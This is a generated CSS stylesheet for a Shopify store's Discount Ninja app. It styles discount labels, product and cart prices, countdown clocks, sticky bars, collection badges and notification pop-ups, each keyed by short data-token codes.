.limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
